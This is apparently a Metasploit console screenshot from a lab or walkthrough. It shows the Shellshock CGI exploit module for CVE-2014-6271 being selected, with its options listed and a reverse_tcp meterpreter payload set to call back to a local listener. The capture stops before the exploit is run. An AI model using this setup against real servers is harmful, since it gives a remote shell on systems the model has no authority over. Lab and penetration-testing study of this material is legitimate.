 msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86